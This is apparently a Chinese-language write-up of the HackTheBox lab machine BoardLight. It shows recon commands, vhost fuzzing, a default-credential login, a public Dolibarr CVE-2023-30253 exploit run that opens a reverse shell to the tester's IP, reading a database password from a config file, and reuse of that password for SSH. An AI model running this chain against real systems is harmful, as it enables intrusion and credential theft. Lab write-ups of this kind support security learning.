HTB BoardLight Writeup
Recon:

1 | rustscan -a 10.10.11.11 --range 1-65535 |

1 | nmap 10.10.11.11 -p22,80 -sC -sV |
80端口web服务并没有什么有趣的地方:

枚举Vhost:
1 | wfuzz -c -u http://board.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host:FUZZ.board.htb" --hh 15949 |

谷歌搜索Dolibarr 17.0.0会发现一个漏洞:

该漏洞需要用户名和密码,但是用户名和密码在尝试admin:admin便成功登录了进去:
使用以下POC:
1 | https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253.git |
1 | python exploit.py http://crm.board.htb admin admin 10.10.16.7 443 |

接收到shell:

在/var/www/html/crm.board.htb/htdocs/conf/conf.php中包含数据库密码:


密码可以被用来larissa用户登录密码:
运行lipeas.sh,发现疑似有漏洞的二进制:

谷歌搜索会发现有个漏洞:

POC:
1 |
|

All articles on this blog are licensed under CC BY-NC-SA 4.0 unless otherwise stated.
Comments